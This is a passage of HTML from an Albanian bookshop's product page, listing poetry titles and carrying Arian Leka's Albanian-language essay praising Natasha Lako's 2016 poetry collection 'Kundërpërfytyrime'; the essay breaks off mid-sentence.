<a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10643&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10643" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/11760-as-terr-as-drite.html" class="lnk_img product-image" title="As terr, as drite"><img src="https://CloudFront.bukinist.al/21850-home_default/as-terr-as-drite.jpg" alt="As terr, as drite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/11760-as-terr-as-drite.html" title="As terr, as drite">As terr, as drite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11760&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11760" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/12120-ne-udhekryq.html" class="lnk_img product-image" title="Ne udhekryq"><img src="https://CloudFront.bukinist.al/22279-home_default/ne-udhekryq.jpg" alt="Ne udhekryq" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/12120-ne-udhekryq.html" title="Ne udhekryq">Ne udhekryq</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12120&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12120" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/toena/12096-gjuha-ame.html" class="lnk_img product-image" title="Gjuha ame"><img src="https://CloudFront.bukinist.al/22262-home_default/gjuha-ame.jpg" alt="Gjuha ame" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/toena/12096-gjuha-ame.html" title="Gjuha ame">Gjuha ame</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12096&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12096" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/5475-rubairat-sc.html" class="lnk_img product-image" title="Rubairat (SC)"><img src="https://CloudFront.bukinist.al/11552-home_default/rubairat-sc.jpg" alt="Rubairat (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/5475-rubairat-sc.html" title="Rubairat (SC)">Rubairat (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5475&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5475" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/10590-prill-i-hidhur.html" class="lnk_img product-image" title="Prill i hidhur"><img src="https://CloudFront.bukinist.al/20024-home_default/prill-i-hidhur.jpg" alt="Prill i hidhur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/10590-prill-i-hidhur.html" title="Prill i hidhur">Prill i hidhur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10590&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10590" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/14939-fije-bari.html" class="lnk_img product-image" title="Fije bari"><img src="https://CloudFront.bukinist.al/25179-home_default/fije-bari.jpg" alt="Fije bari" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/14939-fije-bari.html" title="Fije bari">Fije bari</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/10789-lirika-gjergj-fishta.html" class="lnk_img product-image" title="Lirika – Gjergj Fishta"><img src="https://CloudFront.bukinist.al/20339-home_default/lirika-gjergj-fishta.jpg" alt="Lirika – Gjergj Fishta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/10789-lirika-gjergj-fishta.html" title="Lirika – Gjergj Fishta">Lirika – Gjergj Fishta</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/3882-poem-kosovar-dhe-pemi-i-shendaumit.html" class="lnk_img product-image" title="Poem kosovar dhe poemi i Shendaumit"><img src="https://CloudFront.bukinist.al/9041-home_default/poem-kosovar-dhe-pemi-i-shendaumit.jpg" alt="Poem kosovar dhe poemi i Shendaumit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/3882-poem-kosovar-dhe-pemi-i-shendaumit.html" title="Poem kosovar dhe poemi i Shendaumit">Poem kosovar dhe poemi i Shendaumit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/10146-lule-nate.html" class="lnk_img product-image" title="Lule nate"><img src="https://CloudFront.bukinist.al/19658-home_default/lule-nate.jpg" alt="Lule nate" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/10146-lule-nate.html" title="Lule nate">Lule nate</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/6899-kercim-ne-bosh.html" class="lnk_img product-image" title="Kercim ne bosh"><img src="https://CloudFront.bukinist.al/14884-home_default/kercim-ne-bosh.jpg" alt="Kercim ne bosh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/6899-kercim-ne-bosh.html" title="Kercim ne bosh">Kercim ne bosh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12083-kenget-e-milosaos-albas.html" class="lnk_img product-image" title="Kenget e Milosaos - Albas"><img src="https://CloudFront.bukinist.al/22236-home_default/kenget-e-milosaos-albas.jpg" alt="Kenget e Milosaos - Albas" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12083-kenget-e-milosaos-albas.html" title="Kenget e Milosaos - Albas">Kenget e Milosaos - Albas</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12083&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12083" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12081-sapfo.html" class="lnk_img product-image" title="SAPFO"><img src="https://CloudFront.bukinist.al/22232-home_default/sapfo.jpg" alt="SAPFO" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12081-sapfo.html" title="SAPFO">SAPFO</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12081&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12081" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ombra-gvg/12071-rod-fryt.html" class="lnk_img product-image" title="Rod - Fryt"><img src="https://CloudFront.bukinist.al/22224-home_default/rod-fryt.jpg" alt="Rod - Fryt" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ombra-gvg/12071-rod-fryt.html" title="Rod - Fryt">Rod - Fryt</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12071&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12071" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12040-te-mjafueshmeve-me-gjera-te-vogla.html" class="lnk_img product-image" title="Te mjafueshmeve me gjera te vogla"><img src="https://CloudFront.bukinist.al/22162-home_default/te-mjafueshmeve-me-gjera-te-vogla.jpg" alt="Te mjafueshmeve me gjera te vogla" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12040-te-mjafueshmeve-me-gjera-te-vogla.html" title="Te mjafueshmeve me gjera te vogla">Te mjafueshmeve me gjera te vogla</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12040&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12040" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12039-nje-histori-ngritur-mbi-imazhe-te-prera.html" class="lnk_img product-image" title="Nje histori ngritur mbi imazhe te prera"><img src="https://CloudFront.bukinist.al/22163-home_default/nje-histori-ngritur-mbi-imazhe-te-prera.jpg" alt="Nje histori ngritur mbi imazhe te prera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12039-nje-histori-ngritur-mbi-imazhe-te-prera.html" title="Nje histori ngritur mbi imazhe te prera">Nje histori ngritur mbi imazhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12039&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12039" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/12010-shpjegim-per-oret.html" class="lnk_img product-image" title="Shpjegim per oret"><img src="https://CloudFront.bukinist.al/22137-home_default/shpjegim-per-oret.jpg" alt="Shpjegim per oret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/12010-shpjegim-per-oret.html" title="Shpjegim per oret">Shpjegim per oret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12010&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12010" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/onufri/11979-e-njejta-hene.html" class="lnk_img product-image" title="E njejta hene"><img src="https://CloudFront.bukinist.al/22098-home_default/e-njejta-hene.jpg" alt="E njejta hene" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/onufri/11979-e-njejta-hene.html" title="E njejta hene">E njejta hene</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11979&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11979" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/onufri/11978-hamleti-me-plis-te-zi.html" class="lnk_img product-image" title="Hamleti me plis te zi"><img src="https://CloudFront.bukinist.al/22097-home_default/hamleti-me-plis-te-zi.jpg" alt="Hamleti me plis te zi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/onufri/11978-hamleti-me-plis-te-zi.html" title="Hamleti me plis te zi">Hamleti me plis te zi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11978&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11978" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14659-epitaf.html" class="lnk_img product-image" title="Epitaf"><img src="https://CloudFront.bukinist.al/24742-home_default/epitaf.jpg" alt="Epitaf" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14659-epitaf.html" title="Epitaf">Epitaf</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14659&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14659" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="2945" data-name="Kunderperfytyrimi" data-url="https://bukinist.al/sq/poezi/2945-kunderperfytyrimi.html" data-image-url="http://bukinist.al/img/p/7/2/6/5/7265.jpg" data-description="Poezia e Natasha Lakos, si kund&euml;rtrup n&euml; mish Nga Arian Leka Na kan&euml; m&euml;suar q&euml; m&euml; t&euml; mir&euml;n e poezis&euml; ta gjejm&euml; larg ose t&euml; presim n&euml; heshtje, derisa t&euml; tjer&euml;t t&euml; na pohojn&euml; se ajo &ccedil;ka kemi pikasur si t&euml; r&euml;nd&euml;sishme n&euml; poezin&euml; ton&euml; &euml;sht&euml; me t&euml; v&euml;rtet&euml; e till&euml;. Kjo pasi sa her&euml; q&euml; mbajm&euml; n&euml; dor&euml; hart&euml;n poetike, gishti e mbulon krejt nj&euml; vend t&euml; vog&euml;l si Shqip&euml;ria, duke e b&euml;r&euml; at&euml; thuajse t&euml; paduksh&euml;m, kur b&euml;het fjal&euml; p&euml;r poezin&euml; q&euml; niset t&rsquo;i bashkohet denj&euml;sisht rrjedhave m&euml; t&euml; m&euml;dha. Natasha Lako &euml;sht&euml; rasti kur poezia q&euml;, ve&ccedil; bukuris&euml;, ka fituar edhe forc&euml;, duhet k&euml;rkuar m&euml; af&euml;r, brenda sht&euml;pis&euml;. Jo e &euml;mbla jo, por m&euml; e pjekura e k&euml;saj. Se p&euml;r poetin, ruajtja e forc&euml;s, nj&euml;lloj si ruajtja e kuot&euml;s, prej ku e kemi par&euml; t&euml; shfaqet n&euml; takimin e fundit me t&euml;, mbetet shenj&euml; e q&euml;ndres&euml;s dhe q&euml;ndresa, merr r&euml;nd&euml;si. Me librin e saj m&euml; t&euml; fundit, titulluar &ldquo;Kund&euml;rp&euml;rfytyrime&rdquo;, botuar nga &ldquo;Nakenbad Books&rdquo; 2016, Natasha Lako, d&euml;shmon se t&euml; ushqyerit me materie t&euml; err&euml;t, me lesk&euml;ra historish q&euml; i ndodhin bot&euml;s dhe njer&euml;zve t&euml; tu t&euml; af&euml;rt, zona e zymt&euml; e krijimit, nj&euml;lloj si dhe marr&euml;veshja me gjuh&euml;n, si imagjinata, si fjal&euml;t e zgjedhura e t&euml; shkujdesura, pik&euml;risht ato q&euml; kan&euml; pjell&euml; kund&euml;rp&euml;rfytyrimet, e ka p&euml;rligjur edhe munges&euml;n prej nj&euml; dekade t&euml; autores edhe pritjen e lexuesit p&euml;r nj&euml; poezi t&euml; asaj bukurie q&euml; jo vet&euml;m t&euml; k&euml;naq, t&euml; l&euml;ndon, t&euml; dhemb, por edhe t&euml; kanos &ndash; pakashum&euml; si plaga n&euml; trup t&euml; tjetrit ose si poezia e shkruar past&euml;r dhe mir&euml;. Lirizmi &ndash; brenda nj&euml; kohe dhe nj&euml; autoreje t&euml; paqet&euml; &ndash; ky e ka mbrojtur krijimtarin&euml; poetike t&euml; Natasha Lakos si p&euml;rher&euml; edhe tani. Ky liriz&euml;m finosh, i shfaqur q&euml; n&euml; krye t&euml; krijimtaris&euml; s&euml; saj (1972) vazhdon t&euml; ruaj&euml; jo vet&euml;m autoren, por t&euml; mbroj&euml; edhe lexuesin nga vulgariteti, duke i shp&euml;tuar ata nga pajtimi me shijen dhe duhm&euml;n aromatik t&euml; s&euml; Mir&euml;s, q&euml; nuk &euml;sht&euml; tjet&euml;r ve&ccedil;se banalja e veshur me frak dhe me liturgji poetike. Por vargjet e k&euml;tij libri, q&euml; i drejtohet qytet&euml;rimit t&euml; inteligjencies (atij q&euml; nuk po arrin t&euml; dalloj&euml; se dy pal&euml; &ccedil;izme dhe dy pal&euml; atlete t&euml; nj&euml;jta mund t&euml; ndodhen pran&euml; jo p&euml;r shkak t&euml; globalizmit, por ngaq&euml; duhet t&euml; ndajn&euml; qiran&euml; e nj&euml; dhome t&euml; vog&euml;l, apo koston e di&ccedil;kaje mbi t&euml; cil&euml;n sh&euml;nohet p&euml;r dy paguaj vet&euml;m nj&euml;) mund t&euml; na ndihmojn&euml; t&euml; kthejm&euml; mendjen drejt v&euml;zhgimeve q&euml; b&euml;n poezia, m&euml; t&euml; plot&euml;s s&euml; saj e cila, duke vler&euml;suar lart&euml;sin&euml;, tregohet e pav&euml;mendshme ndaj masave t&euml; tjera dhe numrave rendor&euml;, q&euml; m&euml;tojn&euml; t&rsquo;i v&euml;n&euml; poet&euml;t n&euml; rresht. Natasha Lako &euml;sht&euml; dalja nga rreshti. Nuk mendon t&euml; jet&euml; e para apo e r&euml;nd&euml;sishmja e poezis&euml;. &Ccedil;do lavd mbi poezin&euml; e saj do t&euml; ting&euml;llonte si t&euml; gjitha gj&euml;rat e &euml;mbla q&euml; nuk na b&euml;jn&euml; aq mir&euml;. Shija e Martin Canajt (&ldquo;T&euml; kam lexue. M&euml; m&euml; p&euml;lqen. M&euml; m&euml; p&euml;lqen v&euml;rtet.&rdquo;) dhe pritshm&euml;ria e studiuesit Robert Elsie p&euml;r nj&euml; &lsquo;grande dame t&euml; vargjeve&rsquo;, (&ldquo;&hellip;dhe ndoshta n&euml;se b&euml;jm&euml; fare pak durim, Natasha Lako mund t&euml; na e jap&euml; k&euml;t&euml; k&euml;naq&euml;si.&rdquo;) duket se jan&euml; p&euml;rligjur me k&euml;t&euml; lib&euml;r. * * * M&euml;se nj&euml; her&euml; poezin&euml; e Natasha Lakos e kan&euml; kufizuar brenda nj&euml; bote gruaje, madje prej Safoje ndonj&euml;her&euml;, vet&euml;m e vet&euml;m se aty gjenden vargje mbi t&euml; dashurin q&euml; kalon p&euml;rmes apo ngaq&euml; ka p&euml;rk&euml;dhelje, fustane, bot&euml; dall&euml;ndyshesh, puthje, kom&ccedil;a xhakete, fjoll&euml; d&euml;bore, trupa q&euml; i ngjajn&euml; nj&euml; dhome t&euml; fresk&euml;t plot me jast&euml;k&euml; e nime dhe shum&euml; luledele, lulekumbulla e lulebore. Edhe vet&euml;m me k&euml;to kjo autore do t&euml; ishte e p&euml;rve&ccedil;me, n&euml;se do t&euml; kuptonim se bota floreale n&euml; poezi b&euml;het mjet p&euml;r t&euml; menduar se &ccedil;far&euml; mund t&euml; b&euml;jm&euml; me dashurin&euml; e tep&euml;rt. Por &ccedil;do krahasim mes poet&euml;ve, sidomos me poetet e temave t&euml; p&euml;rjetshme apo me poeteshat e motiveve t&euml; p&euml;rditshm&euml;ris&euml; sjell hare, pasi n&euml;n k&euml;to perde e dantella ruhen t&euml; fshehtat e nj&euml; gruaje dhe nj&euml; burri q&euml; mund t&euml; krijojn&euml; nj&euml; njeri t&euml; ndrysh&euml;m nga vetja, buz&euml; nj&euml; rruge plot agjenci udh&euml;timesh dhe spitalesh p&euml;r zemr&euml;n, ku nj&euml; vi&ccedil; i sapotherur varet kok&euml;posht&euml; n&euml; qet&euml;si, aty shfaqen historit&euml; e n&euml;nave me bijt&euml; dhe bijat ose th&euml;n&euml; shkurt jan&euml; marr&euml;dh&euml;niet e atyre q&euml; mund ta zbulojn&euml; drit&euml;n, duke hedhur pas shpine di&ccedil;ka. * * * Jan&euml; kund&euml;rp&euml;rfytyrime, pra dhe jo thjesht poezi, ato me t&euml; cilat do t&euml; p&euml;rplasemi n&euml; lexim. Dhe kemi qen&euml; t&euml; paralajm&euml;ruar. Q&euml; n&euml; titull. Nuk &euml;sht&euml; nj&euml; lib&euml;r q&euml; sjell hare dhe paqe. Do t&euml; kthehen t&euml; uritur nga leximi edhe ndjek&euml;sit e hersh&euml;m, sidomos ata q&euml; e kan&euml; mb&euml;rthyer autoren pas vargjeve 20 qindarka p&euml;r t&euml; folur me ty&hellip; 30 qindarka p&euml;r t&euml; qen&euml; t&euml; dy. Kjo pasi poezit&euml; e k&euml;tij libri nuk ushqejn&euml; ask&euml;nd me &euml;mb&euml;lsin&euml; e m&euml; t&euml; bukur&euml;s s&euml; jet&euml;s. Poezit&euml; jan&euml; nd&euml;rtuar prej furis&euml; s&euml; p&euml;rfytyrimeve aq t&euml; forta sa jo gjithkush do t&euml; ishte i gatsh&euml;m t&rsquo;i pranonte si t&euml; vetat ato vargje, ve&ccedil; autorit q&euml; e di se i shton bot&euml;s s&euml; vet uj&euml;ra t&euml; reja e t&euml; kreshp&euml;ruara dhe aj&euml;r t&euml; harlisur qiellor. N&euml; dukjen e par&euml; piano, piano, ato vargje ruajn&euml; shijen e ath&euml;t t&euml; skandalit q&euml; shkaktojn&euml; ngjarjet apo fjal&euml;t kur vendosen p&euml;r her&euml; t&euml; par&euml; pran&euml; e pran&euml;. Na z&euml;n&euml; befasisht, na gjejn&euml; t&euml; pap&euml;rgatitur dhe na kujtojn&euml; se p&euml;r t&euml; qen&euml; autor i tyre duhet paguar shpag&euml;. Autori paguan me t&euml; nj&euml;jt&euml;n kok&euml;fort&euml;si q&euml; paguan edhe jet&euml;n. Por nj&euml; gj&euml; dihet dhe mund t&euml; merret me mend: prej poezive t&euml; tilla jeta e shqiptar&euml;ve mund t&euml; mos b&euml;het m&euml; e mir&euml;, por poezia e tyre, sigurisht q&euml; &euml;sht&euml; m&euml; e mir&euml;. * * * Natasha Lako nuk ia ka lejuar poezis&euml; s&euml; saj romantizimin e imazheve, t&euml; fjal&euml;s apo vargut, por kjo nuk na b&euml;n t&euml; harrojm&euml; se vijm&euml; nga ajo trash&euml;gimi q&euml; k&euml;rkoi dhe k&euml;rkon nga poeti himnizonj&euml;sin apo disidentin. Heroin dometh&euml;n&euml;, pavar&euml;sisht se mes vargjeve t&euml; librit sh&euml;nohet se nuk dim&euml; ende asgj&euml; mbi heroizmin apo l&euml;shimin e zemr&euml;s dhe se t&euml; magjishmen duhet ta zhveshim trupi &ccedil;do mbr&euml;mje. Ndryshe, mes nesh do t&euml; mbetej po ai paradoksi i vargjeve me rima, i kadencave me rima t&euml; puthura, i metrik&euml;s s&euml; rregullt dhe i ritmeve triumfale q&euml; poet&euml;t shkruan n&euml; koh&euml;n kur vendi rroposej dhe rrokullisej n&euml; heshtje dhe n&euml; krim. * * * Duhet ta gjejm&euml; nj&euml; p&euml;rgjigje edhe p&euml;r lirik&euml;n q&euml; mbijetoi jo tek t&euml; gjith&euml; poet&euml;t, n&euml; motet kur bora nuk lejonte t&euml; shihje as &ccedil;atit&euml; e kuqe dhe as pem&euml;t e zhveshura, por t&euml; ndjeje se n&euml;n t&euml; pranver&euml;n q&euml; l&euml;vizte, si&ccedil; i gjejm&euml; t&euml; shkruara q&euml; koh&euml; m&euml; par&euml; n&euml; poezin&euml; e Natasha Lakos. Ndaj dhe poet&euml;t si ajo nuk e shmangin shikimin as nga dashuria, nga koh&euml;t e bukura t&euml; trupit dhe drita e Mesdheut dhe as nga t&euml; uriturit shqiptar&euml;, plaga q&euml; shkohet n&euml; pe, aplikacioni p&euml;r pun&euml; t&euml; rregullt n&euml; Gjermani, nga lajmi se nuk e ke fituar lotarin&euml; amerikane, nga kredia e madhe dhe puthjet edhe m&euml; t&euml; m&euml;dha t&euml; nj&euml; t&euml; dashuri q&euml; e fshehim n&euml; zem&euml;r a dollapin e sht&euml;pis&euml;, duke ndenjur p&euml;rball&euml; lexuesit drejt e drejt, duke e k&euml;qyrur n&euml; sy &ndash; nj&euml;lloj si lauresha q&euml; k&euml;mbehet n&euml; shteg me gjahtarin, n&euml; at&euml; &ldquo;qytetin fem&euml;ror&rdquo;, q&euml; shfaqet dhe zhduket brenda k&euml;tij libri. Me k&euml;t&euml; lib&euml;r Natasha Lako nuk rend t&euml; ndri&ccedil;oj&euml; ndok&euml;nd a t&rsquo;i m&euml;soj&euml; ndokujt ecjen maj&euml;gishtave, rregullin, si t&euml; mos b&euml;j&euml; zhurm&euml; dhe si t&euml; l&euml;r&euml; gjurm&euml; n&euml; nj&euml; jet&euml; q&euml; ndryshon dhe p&euml;rs&euml;ritet p&euml;rher&euml; nga fillimi, si t&euml; qenk&euml;sh krejt e re. Dhe kjo p&euml;r shkak t&euml; poetit q&euml; vendos rendin q&euml; em&euml;rtohet sipas tij, q&euml; nga ai &ccedil;ast kur poezia hyn si&ccedil; hyn ndonj&euml; trup n&euml; koh&euml; dhe n&euml; hap&euml;sir&euml; apo si kund&euml;rtrupi n&euml; mishin ton&euml;. *fjal&euml; p&euml;rcjell&euml;se mbi poezit&euml; e reja t&euml; Natasha Lakos Lexo edhe review-n e bere nga Prec Zogaj te LINKU" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><strong>Poezia e Natasha Lakos, si kundërtrup në mish</strong></p><p>Nga Arian Leka</p><p>Na kanë mësuar që më të mirën e poezisë ta gjejmë larg ose të presim në heshtje, derisa të tjerët të na pohojnë se ajo çka kemi pikasur si të rëndësishme në poezinë tonë është me të vërtetë e tillë. Kjo pasi sa herë që mbajmë në dorë hartën poetike, gishti e mbulon krejt një vend të vogël si Shqipëria, duke e bërë atë thuajse të padukshëm, kur bëhet fjalë për poezinë që niset t’i bashkohet denjësisht rrjedhave më të mëdha.</p><p>Natasha Lako është rasti kur poezia që, veç bukurisë, ka fituar edhe forcë, duhet kërkuar më afër, brenda shtëpisë. Jo e ëmbla jo, por më e pjekura e kësaj. Se për poetin, ruajtja e forcës, njëlloj si ruajtja e kuotës, prej ku e kemi parë të shfaqet në takimin e fundit me të, mbetet shenjë e qëndresës dhe qëndresa, merr rëndësi.</p><p>Me librin e saj më të fundit, titulluar “Kundërpërfytyrime”, botuar nga “Nakenbad Books” 2016, Natasha Lako, dëshmon se të ushqyerit me materie të errët, me leskëra historish që i ndodhin botës dhe njerëzve të tu të afërt, zona e zymtë e krijimit, njëlloj si dhe marrëveshja me gjuhën, si imagjinata, si fjalët e zgjedhura e të shkujdesura, pikërisht ato që kanë pjellë kundërpërfytyrimet, e ka përligjur edhe mungesën prej një dekade të autores edhe pritjen e lexuesit për një poezi të asaj bukurie që jo vetëm të kënaq, të lëndon, të dhemb, por edhe të kanos – pakashumë si plaga në trup të tjetrit ose si poezia e shkruar pastër dhe mirë.</p><p>Lirizmi – brenda një kohe dhe një autoreje të paqetë – ky e ka mbrojtur krijimtarinë poetike të Natasha Lakos si përherë edhe tani. Ky lirizëm finosh, i shfaqur që në krye të krijimtarisë së saj (1972) vazhdon të ruajë jo vetëm autoren, por të mbrojë edhe lexuesin nga vulgariteti, duke i shpëtuar ata nga pajtimi me shijen dhe duhmën aromatik të së Mirës, që nuk është tjetër veçse banalja e veshur me frak dhe me liturgji poetike.</p><p>Por vargjet e këtij libri, që i drejtohet qytetërimit të inteligjencies (atij që nuk po arrin të dallojë se dy palë çizme dhe dy palë atlete të njëjta mund të ndodhen pranë jo për shkak të globalizmit, por ngaqë duhet të ndajnë qiranë e një dhome të vogël, apo koston e diçkaje mbi të cilën shënohet për dy paguaj vetëm një) mund të na ndihmojnë të kthejmë mendjen drejt vëzhgimeve që bën poezia, më të plotës së saj e cila, duke vlerësuar lartësinë, tregohet e pavëmendshme ndaj masave të tjera dhe numrave rendorë, që mëtojnë t’i vënë poetët në rresht.</p><p>Natasha Lako është dalja nga rreshti. Nuk mendon të jetë e para apo e rëndësishmja e poezisë. Çdo lavd mbi poezinë e saj do të tingëllonte si të gjitha gjërat e ëmbla që nuk na bëjnë aq mirë.</p><p>Shija e Martin Canajt (“Të kam lexue. Më më pëlqen. Më më pëlqen vërtet.”) dhe pritshmëria e studiuesit Robert Elsie për një ‘grande dame të vargjeve’, (“…dhe ndoshta nëse bëjmë fare pak durim, Natasha Lako mund të na e japë këtë kënaqësi.”) duket se janë përligjur me këtë libër.</p><p><strong>* * *</strong></p><p>Mëse një herë poezinë e Natasha Lakos e kanë kufizuar brenda një bote gruaje, madje prej Safoje ndonjëherë, vetëm e vetëm se aty gjenden vargje mbi të dashurin që kalon përmes apo ngaqë ka përkëdhelje, fustane, botë dallëndyshesh, puthje, komça xhakete, fjollë dëbore, trupa që i ngjajnë një dhome të freskët plot me jastëkë e nime dhe shumë luledele, lulekumbulla e lulebore.</p><p>Edhe vetëm me këto kjo autore do të ishte e përveçme, nëse do të kuptonim se bota floreale në poezi bëhet mjet për të menduar se çfarë mund të bëjmë me dashurinë e tepërt.</p><p>Por çdo krahasim mes poetëve, sidomos me poetet e temave të përjetshme apo me poeteshat e motiveve të përditshmërisë sjell hare, pasi nën këto perde e dantella ruhen të fshehtat e një gruaje dhe një burri që mund të krijojnë një njeri të ndryshëm nga vetja, buzë një rruge plot agjenci udhëtimesh dhe spitalesh për zemrën, ku një viç i sapotherur varet kokëposhtë në qetësi, aty shfaqen historitë e nënave me bijtë dhe bijat ose thënë shkurt janë marrëdhëniet e atyre që mund ta zbulojnë dritën, duke hedhur pas shpine diçka.</p><p>* * *</p><p>Janë kundërpërfytyrime, pra dhe jo thjesht poezi, ato me të cilat do të përplasemi në lexim. Dhe kemi qenë të paralajmëruar. Që në titull. Nuk është një libër që sjell hare dhe paqe. Do të kthehen të uritur nga leximi edhe ndjekësit e hershëm, sidomos ata që e kanë mbërthyer autoren 